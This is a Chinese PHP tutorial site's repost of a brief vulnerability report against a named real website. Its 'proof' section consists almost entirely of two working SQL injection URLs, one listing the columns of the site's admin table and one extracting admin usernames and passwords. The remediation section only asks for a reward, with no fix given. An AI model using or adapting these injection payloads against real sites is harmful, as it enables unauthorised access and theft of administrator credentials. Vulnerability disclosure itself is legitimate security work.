来源:自学PHP网 时间:2015-04-17 14:11 作者: 阅读:次



[导读] 漏洞证明:http://dgbest.tom.com/special_issue.php?id=-37 union select group_concat(column_name) from information_schema.columns where table_name=0x6467626573745F61646D696E--http://dgbest.to......

|

漏洞证明:

http://dgbest.tom.com/special_issue.php?id=-37 union select group_concat(column_name) from information_schema.columns where table_name=0x6467626573745F61646D696E--  http://dgbest.tom.com/special_issue.php?id=-37 union select (select concat(group_concat(user_login,0x20,user_pass))) from dgbest_admin--  修复方案: 求礼物 谢谢 作者 咸鱼 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com